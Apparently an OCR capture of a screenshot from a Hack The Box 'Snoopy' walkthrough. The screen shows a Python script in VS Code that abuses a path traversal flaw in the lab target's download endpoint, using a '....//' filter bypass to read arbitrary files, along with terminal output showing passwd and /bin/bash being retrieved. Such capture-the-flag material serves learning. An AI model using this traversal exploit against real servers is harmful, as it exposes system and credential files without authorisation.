 hackiest (about to install minikube) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
read_file.py - snoopy - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Python: Cu
Welcome
read_file.py
{} launch.json
VARIABLES
read_file.py > ...
11
12 fpath = sys.argv[1]
13 outfile = sys.argv[2] if len(sys.argv) > 2 else None
14
15 resp = requests.get(f'http://snoopy.htb/download?file=....//....//....//....//{fpath}')
16
17 with zipfile.ZipFile(BytesIO(resp.content)) as zip_file:
18 file_path_in_zip = zip_file.namelist()[0]
19 with zip_file.open(file_path_in_zip) as file:
20 contents = file.read()
21 if outfile:
22 with open(outfile, 'wb') as f:
23 f.write(contents)
24 print(f"Results written to {outfile}")
25 else:
26 print(contents.decode())
WATCH
CALL STACK
BREAKPOINTS
Raised Excepti...
Uncaught Exce...
User Uncaught ...
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
Results written to passwd
oxdf@hacky[~/snoopy]$ vim passwd
oxdf@hacky[~/snoopy]$ python read_file.py /bin/bash bash
Results written to bash
oxdf@hacky[~/snoopy]$ chmod +x bash
oxdf@hacky[~/snoopy]$ ./bash
oxdf@hacky[~/snoopy]$ exit
exit
oxdf@hacky[~/snoopy]$ rm bash
oxdf@hacky[~/snoopy]$
0 0 0 Python: Current File (snoopy)
Ln 24, Col 43 Spaces: 4 UTF-8 LF Python 3.11.5 64-bit
Burp Suite Communit... Terminal SnoopySec Bootstrap... read_file.py - snoopy -...
Right Ctrl